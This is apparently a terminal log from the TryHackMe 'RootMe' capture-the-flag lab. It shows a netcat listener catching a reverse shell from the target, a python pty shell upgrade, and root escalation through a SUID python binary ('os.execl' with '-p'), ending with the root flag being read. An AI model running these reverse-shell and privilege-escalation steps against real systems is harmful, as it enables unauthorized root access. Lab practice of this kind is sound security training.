 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.0.250] from (UNKNOWN) [10.201.64.74] 59816
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 16:14:55 up  1:12,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ ./python -c 'import pty; pty.spawn("/bin/bash")'
sh: 1: ./python: not found
$ cd /usr/bin
$ ./python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.4$ find / -type f -name "root.txt" 2>/dev/null
find / -type f -name "root.txt" 2>/dev/null
bash-4.4$ whoami\
whoami\
>
www-data
bash-4.4$ whoami
whoami
www-data
bash-4.4$ ls -la /root
ls -la /root
ls: cannot open directory '/root': Permission denied
bash-4.4$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@rootme:/usr/bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@rootme:/usr/bin$ whoami
whoami
www-data
www-data@rootme:/usr/bin$ ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
<hon -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
# find / -type f -name "root.txt" 2>/dev/null
find / -type f -name "root.txt" 2>/dev/null
/root/root.txt
# cat /root/root.txt
cat /root/root.txt
THM{pr1v1l3g3_3sc4l4t10n}